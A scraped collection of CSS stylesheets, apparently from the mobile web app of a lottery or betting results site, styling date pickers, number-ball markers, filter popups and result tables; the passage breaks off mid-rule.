.Page_main{background:#fff;max-height:72%;height:auto;border-bottom-left-radius:0;border-bottom-right-radius:0;position:relative}.loteyPage#gcCheckqisho .Page_main .showms,.loteyPage#tiaojian_wzzs .Page_main .showms,.loteyPage#zhfx_lz .Page_main .showms{display:block}.loteyPage#gcCheckqisho .Page_main .Page_content,.loteyPage#tiaojian_wzzs .Page_main .Page_content,.loteyPage#zhfx_lz .Page_main .Page_content{padding:.1rem;margin-bottom:0;height:100%}.loteyPage#gcCheckqisho .Page_main .Page_content .text_kong,.loteyPage#tiaojian_wzzs .Page_main .Page_content .text_kong,.loteyPage#zhfx_lz .Page_main .Page_content .text_kong{margin-right:15%;margin-left:0}.loteyPage#gcCheckqisho .Page_main .Page_content p,.loteyPage#tiaojian_wzzs .Page_main .Page_content p,.loteyPage#zhfx_lz .Page_main .Page_content p{clear:both;text-align:left;height:.25rem;line-height:.25rem;margin-bottom:.1rem}.loteyPage#gcCheckqisho .Page_main .Page_content p span,.loteyPage#tiaojian_wzzs .Page_main .Page_content p span,.loteyPage#zhfx_lz .Page_main .Page_content p span{margin-right:.3rem;color:#7c7c7c}.loteyPage#gcCheckqisho .Page_main .Page_content p span.span_kong,.loteyPage#tiaojian_wzzs .Page_main .Page_content p span.span_kong,.loteyPage#zhfx_lz .Page_main .Page_content p span.span_kong{margin-right:.55rem}.loteyPage#gcCheckqisho .Page_main .Page_content ul.marginTop,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul.marginTop,.loteyPage#zhfx_lz .Page_main .Page_content ul.marginTop{margin-top:.15rem;overflow:hidden}.loteyPage#gcCheckqisho .Page_main .Page_content ul li,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li,.loteyPage#zhfx_lz .Page_main .Page_content ul li{float:left;width:19.2%;height:.3rem;line-height:.3rem;margin-right:5%;border:1px solid #e4e3e8;margin-bottom:.2rem;border-radius:.03rem}.loteyPage#gcCheckqisho .Page_main .Page_content ul li.check_tj,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li.check_tj,.loteyPage#zhfx_lz .Page_main .Page_content ul li.check_tj{border-color:#fb8e19;color:#fb8e19;position:relative}.loteyPage#gcCheckqisho .Page_main .Page_content ul li.check_tj:after,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul li.check_tj:after,.loteyPage#zhfx_lz .Page_main .Page_content ul li.check_tj:after{content:"";display:block;position:absolute;bottom:-.01rem;right:0;width:.16rem;height:.16rem;background:url(../img/cltj_img/icon-168index.png) 0 -.25rem no-repeat;background-size:3.33rem}.loteyPage#gcCheckqisho .Page_main .Page_content ul:last-child li,.loteyPage#tiaojian_wzzs .Page_main .Page_content ul:last-child li,.loteyPage#zhfx_lz .Page_main .Page_content ul:last-child li{width:21%}.loteyPage#gcCheckqisho .Page_main .btngrulp,.loteyPage#tiaojian_wzzs .Page_main .btngrulp,.loteyPage#zhfx_lz .Page_main .btngrulp{height:.5rem;position:relative;bottom:0}.loteyPage#gcCheckqisho .Page_main .btngrulp span,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span,.loteyPage#zhfx_lz .Page_main .btngrulp span{width:50%;height:100%;line-height:.5rem;font-size:.16rem;float:left;margin:0;padding:0;box-sizing:border-box;border-radius:0}.loteyPage#gcCheckqisho .Page_main .btngrulp span.reset,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span.reset,.loteyPage#zhfx_lz .Page_main .btngrulp span.reset{background:#f0f0f0;color:#2f76f6}.loteyPage#gcCheckqisho .Page_main .btngrulp span.sure,.loteyPage#tiaojian_wzzs .Page_main .btngrulp span.sure,.loteyPage#zhfx_lz .Page_main .btngrulp span.sure{background:#fb8e19;color:#fff}.loteyPage#tiaojian_wzzs .Page_main{position:relative;height:auto;max-height:45%;margin-top:2.10533rem}.loteyPage#tiaojian_wzzs .Page_main .Page_content{height:51%}.loteyPage#tiaojian_wzzs ul li{margin-right:0!important;margin-left:2%!important}.loteyPage#gcCheckqisho .Page_main,.loteyPage#rank_wzzs .Page_main,.loteyPage#zhfx_lz .Page_main{margin-top:.9rem}.loteyPage#periods_wzzs .checkTitle{border-bottom:1px solid #ededed}.loteyPage#periods_wzzs ul{height:auto;overflow:scroll;overflow-x:hidden;background:#fff}.loteyPage#periods_wzzs ul li{width:100%;height:.526rem;line-height:.526rem;border-top:1px solid #e8e8e8;text-align:center;background:#fff;box-sizing:border-box}.loteyPage#periods_wzzs ul li.checked{color:#fb8e19}.loteyPage#periods_wzzs ul li:first-child{border-top:0}.loteyPage#rank_wzzs .Page_content{max-height:60%!important}.loteyPage#rank_wzzs .checkTitle{height:.4rem;line-height:.4rem;border-bottom:1px solid #ededed}.loteyPage#rank_wzzs ul{height:auto;overflow:scroll;overflow-x:hidden;background:#fff}.loteyPage#rank_wzzs ul li{width:100%;height:.4rem;line-height:.4rem;border-top:1px solid #e8e8e8;text-align:center;background:#fff;box-sizing:border-box}.loteyPage#rank_wzzs ul li.checked{color:#fb8e19}.loteyPage#rank_wzzs ul li:first-child{border-top:0}.loteyPage#rank_wzzs .reset{height:.4rem;line-height:.4rem}.loteyPage#periods_wzzs .Page_main{margin-top:26%}#touchlongmove{-webkit-transform:translateZ(0);transform:translateZ(0);height:58.5%;top:-100%;background:#f2f2f2}#touchlongmove.gotop{top:2.5rem}#touchlongmove .page_main{width:100%;height:100%;background:#f2f2f2;bottom:0;left:0}canvas{z-index:0!important}.tabBox{width:100%;position:absolute;left:0;z-index:1!important;background:#f2f2f2;transition:height .3s linear;height:0;overflow:scroll}.tabBox.hasheight{padding-bottom:1rem;height:3rem}.tabBox .item{border:1px solid #cbcbcb;line-height:.44rem;color:#666;font-size:.13rem;float:left;margin-left:.15rem;width:1.05rem;margin-top:.15rem;background:#fff;text-align:center;padding:0}.tabBox .item span{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;margin:0;display:block;white-space:nowrap;width:100%}.tabBox .item.checkedbl{color:#fff!important;background:#fb8e19;border-color:#fb8e19;border-radius:3px}.tabBox .item:last-child{margin-bottom:.2rem}

--- FILE ---
content_type: text/css
request_url: https://ab301168.com/webapp/css/common.css
body_size: 1188
content:
blockquote,body,div,fieldset,form,h1,h2,h3,h4,h5,h6,input,li,p,pre,td,textarea,th,ul {
	padding: 0;
	margin: 0
}

li,ul {
	list-style: none;
	list-style-type: none
}

.page {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 100%;
	overflow: hidden
}

#datescroll div {
	margin-top: 0
}

#datescroll_datetime div,#datescroll div {
	float: left;
	margin-left: 10%;
	padding-right: 22px
}

#yearwrapper {
	left: 0
}

#monthwrapper,#yearwrapper {
	position: absolute;
	top: 15px;
	bottom: 75px;
	width: 80%
}

#monthwrapper {
	left: 26%
}

#daywrapper {
	position: absolute;
	left: 50%;
	top: 15px;
	bottom: 75px;
	width: 80%
}

#Hourwrapper {
	left: 0
}

#Hourwrapper,#Minutewrapper {
	position: absolute;
	top: 195px;
	bottom: 68px;
	width: 80%
}

#Minutewrapper {
	left: 26%
}

#Secondwrapper {
	position: absolute;
	left: 50%;
	top: 195px;
	bottom: 68px;
	width: 80%
}

#Hourwrapper ul li,#Minutewrapper ul li,#Secondwrapper ul li {
	color: #898989;
	font-size: 12px
}

#yearwrapper ul li {
	color: #898989;
	font-size: 16px
}

#daywrapper ul li,#monthwrapper ul li {
	color: #898989;
	font-size: 12px
}

#markyear {
	margin-left: 76px
}

#markmonth,#markyear {
	position: relative;
	top: -2px
}

#markmonth {
	margin-left: 40px
}

#markday {
	margin-left: 42px
}

#markday,#markhour {
	position: relative;
	top: -2px
}

#markhour {
	margin-left: 62px
}

#markminut {
	margin-left: 58px
}

#markminut,#marksecond {
	position: relative;
	top: -2px
}

#marksecond {
	margin-left: 68px
}

#dateheader {
	width: 100%;
	height: 50px;
	background: #79c12f;
	color: #fff;
	line-height: 50px
}

#dateheader,#setcancle ul {
	text-align: center;
	font-size: 20px
}

#setcancle ul {
	line-height: 30px;
	margin: 4px auto
}

#setcancle ul li {
	border-radius: 3px;
	float: left;
	width: 44%;
	height: 40px;
	line-height: 40px;
	list-style-type: none;
	font-family: microsoft yahei;
	font-size: 16px
}

#dateconfirm {
	position: absolute;
	left: 10px;
	color: #fb8e19
}

#datecancle {
	position: absolute;
	right: 10px;
	width: 40%;
	color: #666
}

#datePlugin {
	z-index: 1
}

#datePlugin,#dateshadow {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%
}

#dateshadow {
	display: none;
	height: 10rem;
	background: #020202;
	filter: alpha(Opacity=50);
	-moz-opacity: .5;
	opacity: .1;
	z-index: 2
}

#datePage {
	font-size: 22px;
	border-radius: 8px;
	position: absolute;
	top: 110px;
	MARGIN-RIGHT: auto;
	vertical-align: middle;
	MARGIN-LEFT: auto;
	width: 80%;
	height: 240px;
	background: #fff;
	z-index: 3
}

#datetitle {
	width: 100%;
	height: 50px;
	text-align: center;
	color: #fff;
	line-height: 50px;
	font-size: 14px;
	font-family: microsoft yahei
}

#datetitle h1 {
	font-weight: 400
}

#datemark {
	left: 0;
	width: 100%;
	height: 40px;
	top: 55px
}

#datemark,#timemark {
	font-size: 18px;
	position: absolute;
	background: #eee
}

#timemark {
	left: 5%;
	width: 90%;
	height: 20px;
	top: 242px;
	border: 1px solid #eee
}

#datescroll {
	width: 100%;
	margin: 8px 0;
	height: 180px;
	border-bottom: 1px solid #ececec
}

#datescroll,#datescroll_datetime {
	text-align: center;
	line-height: 40px
}

#datescroll_datetime {
	display: none;
	background: #f8f8f8;
	width: 94%;
	margin: 10px 3%;
	margin-top: 10px;
	border: 1px solid #ececec;
	border-radius: 4px;
	height: 120px
}

#daywrapper ul,#Hourwrapper ul,#Minutewrapper ul,#monthwrapper ul,#Secondwrapper ul,#yearwrapper ul {
	width: 40%
}

#dateFooter {
	width: 100%;
	background: #fff;
	height: 50px;
	bottom: 0;
	position: absolute
}

.touzhu{
	margin-top:10px;
	padding:0 10px;
}
.touzhu a{
	display:flex;
	align-items:center;
	justify-content:center;
	background:#fb8e19;
	border-radius:.25rem!important;
	padding:5px;
	font-size:1.5em;
	color:#fff;
	letter-spacing:5px;
	text-align: center;
}

.qiehuan a{
	display:flex;
	align-items:center;
	justify-content:center;
	font-size:0.2em;
	color:#ccc;
	background:#14446a;
	padding:10px 0;
}

--- FILE ---
content_type: text/css
request_url: https://ab301168.com/webapp/css/listHtml.css
body_size: 5435
content:
.displaynone{display:none}.displayblock{display:block}.defalut_circle{border:none!important;color:#999!important}.state_dsdx{color:#fff;background:#fb8e19;border:none!important}.circle1{color:#e6de00;border-radius:.1rem;border:1px solid #e6de00}.circle1,.circle2{width:.18rem;height:.18rem}.circle2{color:#0092dd;border-radius:.1rem;border:1px solid #0092dd}.circle3{color:#4b4b4b;border-radius:.1rem;border:1px solid #4b4b4b}.circle3,.circle4{width:.18rem;height:.18rem}.circle4{color:#ff7600;border-radius:.1rem;border:1px solid #ff7600}.circle5{color:#17e2e6;border-radius:.1rem;border:1px solid #17e2e6}.circle5,.circle6{width:.18rem;height:.18rem}.circle6{color:#5234ff;border-radius:.1rem;border:1px solid #5234ff}.circle7{color:#bfbfbf;border-radius:.1rem;border:1px solid #bfbfbf}.circle7,.circle8{width:.18rem;height:.18rem}.circle8{color:#ff2600;border-radius:.1rem;border:1px solid #ff2600}.circle9{color:#780b00;border-radius:.1rem;border:1px solid #780b00}.circle9,.circle10{width:.18rem;height:.18rem}.circle10{color:#e6de00;border-radius:.1rem;border:1px solid #e6de00}.lineBall1{background:#e6de00}.lineBall1,.lineBall2{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall2{background:#0092dd}.lineBall3{background:#4b4b4b}.lineBall3,.lineBall4{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall4{background:#ff7600}.lineBall5{background:#17e2e6}.lineBall5,.lineBall6{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall6{background:#5234ff}.lineBall7{background:#bfbfbf}.lineBall7,.lineBall8{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall8{background:#ff2600}.lineBall9{background:#780b00}.lineBall9,.lineBall10{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall10{background:#e6de00}.def_lineBall{color:#999!important;background:none!important}.iActClass{width:1.2rem;border-bottom:.01rem solid #fb8e19}.minciLiAct{border:none!important}.dsdxActcolor,.minciLiAct{color:#fff!important;background:#fb8e19}.hmqhlxdayAct,.todayAct,.todayAct_dsdxlz{color:#fff;border-radius:.2rem;background:#fb8e19}.tubiaocheck{border-top:1px solid #fc8f1a;margin-top:-1px;vertical-align:top;height:100%}.gltjHMfb,.tubiaocheck{color:#fff!important;background:#fc8f1a}.hmglNumAct{border:1px solid #fb8e19!important;position:relative}.hmglNumAct:after{content:"";display:block;position:absolute;top:.105rem;right:0;width:.195rem;height:.21rem;background:url(../img/cltj_img/icon-168index.png) no-repeat .045rem -.21rem;background-size:3.33rem}.gyhtimesAtc,.timesAtc{color:#fb8e19}.hmqhlzHMAct{color:#fff!important;border:1px solid #fb8e19!important;color:#fb8e19!important;background:#fff;position:relative}.hmqhlzHMAct:after{content:"";display:block;position:absolute;top:.09rem;right:0;width:.195rem;height:.21rem;background:url(../img/cltj_img/icon-168index.png) no-repeat .045rem -.21rem;background-size:3.33rem}.dsdxls .navTab{display:box;padding-left:.1rem;padding-right:.1rem;box-sizing:border-box;height:auto;width:100%;border-bottom:1px solid #dbdbdb}.dsdxls .navTab span{display:inline-block;height:100%;line-height:.44rem;text-align:center;color:#666;font-size:.13rem;width:49%}.dsdxls .navTab span i{display:block;margin:0 auto}.dsdxls .minciList{width:100%;height:auto;box-sizing:border-box}.dsdxls .minciList #minciBox{width:100%;height:.6rem;padding:0 .1rem;overflow:scroll}.dsdxls .minciList #minciBox ul{width:10rem;height:auto;margin-top:.15rem;text-align:center;overflow-x:scroll}.dsdxls .minciList #minciBox ul li{float:left;font-size:.14rem;color:#666;width:.8rem;height:.3rem;line-height:.3rem;margin-right:.15rem;border-radius:.15rem;border:1px solid #dbdbdb}.dsdxls .minciList #minciBox ul li i{display:none!important}.dsdxls .minciList #tableBox table{display:table;width:100%;background:#e5e5e5;text-align:center;color:#666}.dsdxls .minciList #tableBox table thead td{background:#fff}.dsdxls .minciList #tableBox table thead th{height:.33rem;line-height:.33rem;padding:0 .1rem;background:#f0f0f0;text-align:center}.dsdxls .minciList #tableBox table tbody td{background:#fff}.dsdxls .dsdxList{width:100%;height:auto;box-sizing:border-box}.dsdxls .dsdxList #dsdxBox{height:auto;padding:0 .1rem .1rem;width:94%;margin-left:auto;margin-right:auto}.dsdxls .dsdxList #dsdxBox ul{width:auto;height:.299rem;margin-top:.1rem;text-align:center;border-radius:.05rem;border:1px solid #fb8e19}.dsdxls .dsdxList #dsdxBox ul li{float:left;font-size:.14rem;color:#fb8e19;width:25%;height:.3rem;line-height:.3rem;box-sizing:border-box}.dsdxls .dsdxList #dsdxBox ul li i{display:none}.dsdxls .dsdxList #dsdxBox ul li:nth-child(2){border-right:1px solid #fb8e19;border-left:1px solid #fb8e19}.dsdxls .dsdxList #dsdxBox ul li:nth-child(3){border-right:1px solid #fb8e19}.dsdxls .dsdxList #getiTable table{display:table;width:100%;background:#e5e5e5;color:#666;text-align:center}.dsdxls .dsdxList #getiTable table thead td{background:#fff}.dsdxls .dsdxList #getiTable table thead th{height:.33rem;line-height:.33rem;padding:0 .05rem;background:#f0f0f0;text-align:center}.dsdxls .dsdxList #getiTable table thead th:first-child{padding:0 .3rem;white-space:nowrap}.dsdxls .dsdxList #getiTable table tbody td{background:#fff}.longhutj #longhutjBox table{display:table;width:100%;background:#e5e5e5;text-align:center}.longhutj #longhutjBox table thead th{height:.33rem;line-height:.33rem;background:#f0f0f0;text-align:center}.longhutj #longhutjBox table tbody td{color:#666;background:#fff}.longhutj #longhutjBox table tbody td:first-child{white-space:nowrap}.gyhlmlishi #gyhlmlsBox table{display:table;width:100%;background:#e5e5e5;text-align:center}.gyhlmlishi #gyhlmlsBox table thead th{height:.33rem;line-height:.33rem;background:#f0f0f0;text-align:center;color:#666!important}.gyhlmlishi #gyhlmlsBox table tbody td{background:#fff;color:#666!important}#lhlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#lhlzshaxBox .lhlzshow{position:absolute;width:95%;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:50%;font-size:.14rem;color:#666}#lhlzshaxBox .lhlzshow p{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#lhlzshaxBox .lhlzshow .sxmc{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem}#lhlzshaxBox .lhlzshow .sxmc .allxuan{margin-left:15%;margin-right:10%}#lhlzshaxBox .lhlzshow ul{height:1rem;margin:.1rem .1rem 0}#lhlzshaxBox .lhlzshow ul li{float:left;width:.7rem;height:.3rem;line-height:.3rem;margin:0 0 .1rem .15rem;border:1px solid #dbdbdb;border-radius:.02rem}#lhlzshaxBox .lhlzshow .btndiv{height:.5rem}#lhlzshaxBox .lhlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#lhlzshaxBox .lhlzshow .btndiv #cancelBtn{color:#2f76f6;background:#f0f0f0}#lhlzshaxBox .lhlzshow .btndiv #sureBtn{background:#fb8e19;color:#fff}.longhulz #longhulzBox{height:auto}.longhulz #longhulzBox .timeTab{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.longhulz #longhulzBox .timeTab span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.longhulz #longhulzBox .timeTab span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.longhulz #longhulzBox .timeTab ul{width:auto}.longhulz #longhulzBox .timeTab ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.longhulz #longhulzBox #lhlzlist .lhlzItems{background:#f0eff5}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead{height:.4rem;line-height:.4rem;display:flex;justify-content:space-between;align-items:center;padding:0 .1rem;background:#fff}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .l_jrlj{width:52%;height:100%;color:#999}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .l_jrlj .lspan{margin:0 .05rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new{text-align:right;flex:1;height:100%;color:#ef020a}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new span{margin-right:.1rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new span:nth-child(3){margin-right:0}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody{background:#fff;width:100%;height:auto;margin-bottom:.1rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item{text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5;color:#999;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(2n){color:red;background:#fff}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .red{color:#f0272c}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .green{color:#32cd32}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .blue{color:blue}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td:even{color:red}#hmqhlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#hmqhlzshaxBox .hmqhlzshow{position:absolute;width:95%;height:3rem;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:50%;font-size:.14rem;color:#666}#hmqhlzshaxBox .hmqhlzshow p{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#hmqhlzshaxBox .hmqhlzshow .sxmc{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem;background:#fff}#hmqhlzshaxBox .hmqhlzshow .sxmc .qhlzallxuan{margin-left:15%;margin-right:10%}#hmqhlzshaxBox .hmqhlzshow ul{height:1.5rem;margin:.1rem .1rem 0}#hmqhlzshaxBox .hmqhlzshow ul li{float:left;width:.6rem;height:.3rem;line-height:.3rem;margin-left:.15rem;margin-bottom:.1rem;border:1px solid #dbdbdb;border-radius:.02rem}#hmqhlzshaxBox .hmqhlzshow .btndiv{height:.5rem;position:absolute;bottom:0;width:100%}#hmqhlzshaxBox .hmqhlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#hmqhlzshaxBox .hmqhlzshow .btndiv #hmqhlzNBtn{color:#2f76f6;background:#f0f0f0}#hmqhlzshaxBox .hmqhlzshow .btndiv #hmqhlzYBtn{background:#fb8e19;color:#fff}.hmqhlz #hmqhlzBox{height:auto}.hmqhlz #hmqhlzBox .timeTab{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.hmqhlz #hmqhlzBox .timeTab span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.hmqhlz #hmqhlzBox .timeTab span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.hmqhlz #hmqhlzBox .timeTab ul{width:auto}.hmqhlz #hmqhlzBox .timeTab ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems{background:#f0eff5}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead{height:.4rem;line-height:.4rem;display:flex;justify-content:space-between;align-items:center;padding:0 .1rem;background:#fff}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .l_jrlj{width:60%;height:100%;color:#999}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .l_jrlj .lspan{margin:0 .05rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new{text-align:right;flex:1;height:100%;color:#ef020a}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new span{margin-right:.1rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new span:nth-child(3){margin-right:0}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody{background:#fff;width:100%;height:auto;margin-bottom:.1rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item{text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5;color:#999;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(2n){color:red;background:#fff}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .red{color:#f0272c}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .green{color:#32cd32}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .blue{color:blue}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td:even{color:red}#gltjshowBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#gltjshowBox .gltjshow{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:30%;font-size:.14rem;color:#666}#gltjshowBox .gltjshow p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}#gltjshowBox .gltjshow ul{color:#666;height:auto;background:#fff;border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gltjshowBox .gltjshow ul li{background:#fff;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb}#gltjshowBox .gltjshow ul li:last-child{border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gltjshowBox .gltjshow .btndiv{height:.5rem}#gltjshowBox .gltjshow .btndiv span{display:inline-block;width:100%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem;margin-top:.1rem;color:#2f76f6;border-radius:.1rem;background:#fff}.hlgltj{background:#efeff4}.hlgltj #gltjhead{height:auto;padding:0 .1rem;background:#fff}.hlgltj #gltjhead .numList{padding:.15rem 0;height:auto}.hlgltj #gltjhead .numList ul{height:.3rem;display:flex}.hlgltj #gltjhead .numList ul li{float:left;width:.3rem;height:.3rem;line-height:.3rem;color:#666;text-align:center;margin-right:.035rem;border:1px solid #e5e5e5;border-radius:.03rem;flex:1}.hlgltj #gltjhead .btnList{position:relative;display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding-bottom:.15rem}.hlgltj #gltjhead .btnList .tusjbox{width:70%;height:auto;color:#fc8f1a;border:.01rem solid #fc8f1a;border-radius:.05rem;padding-top:0!important}.hlgltj #gltjhead .btnList .tusjbox span{width:50%;display:inline-block;text-align:center;line-height:.3rem}.hlgltj #gltjhead .btnList .todayBtn{position:relative;width:auto}.hlgltj #gltjhead .btnList .todayBtn p{width:.6rem;height:.3rem;line-height:.3rem;margin-right:.1rem}.hlgltj #gltjhead .btnList .todayBtn i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.06rem;left:.4rem}.hlgltj #gltjbody{margin-top:.1rem;background:#fff}.hlgltj #gltjbody #tblist p{height:.45rem;line-height:.45rem;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;padding:0 .1rem;color:#666}.hlgltj #gltjbody #tblist p span:first-child{margin-right:.1rem}.hlgltj #gltjbody #tblist #tbSqur li{padding:0 .1rem;height:.43rem;line-height:.43rem;border-bottom:1px solid #dbdbdb}.hlgltj #gltjbody #tblist #tbSqur li span{position:relative;vertical-align:top;width:92%;display:inline-block;height:.25rem;line-height:.25rem;color:#fff;margin-top:.1rem;border-radius:.15rem;-moz-border-radius:.15rem;-webkit-border-radius:.15rem;background:#fb8e19;margin-left:.1rem}.hlgltj #gltjbody #tblist #tbSqur li span i{display:inline-block;width:.2rem;color:#fff;float:right;text-align:center}.hlgltj #gltjbody #datelist .qihsj{padding:0 .1rem;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb;background:#f0f0f0}.hlgltj #gltjbody #datelist .qihsj p,.hlgltj #gltjbody #datelist .qihsj span{width:30%;color:#666;display:inline-block;text-align:center}.hlgltj #gltjbody #datelist .qihsj span:nth-child(2),.hlgltj #gltjbody #datelist .qihsj span:nth-child(3){height:.3rem;line-height:.3rem;margin-left:.1rem;border-radius:.15rem}.hlgltj #gltjbody #datelist #sjdsdxList ul{height:.3rem;overflow:hidden;line-height:.3rem;border-bottom:1px solid #dbdbdb}.hlgltj #gltjbody #datelist #sjdsdxList ul li{border-right:1px solid #dbdbdb;float:left;text-align:center;color:#999;box-sizing:border-box}.hlgltj #gltjbody #datelist #sjdsdxList ul li:first-child{width:40%;color:#51627e;font-size:.12rem;white-space:nowrap}.hlgltj #gltjbody #datelist #sjdsdxList ul li:first-child span{margin-right:.02rem;color:#999;font-size:.14rem}.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(2){width:10%;color:#666}.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(3),.hlgltj #gltjbody #datelist #sjdsdxList ul 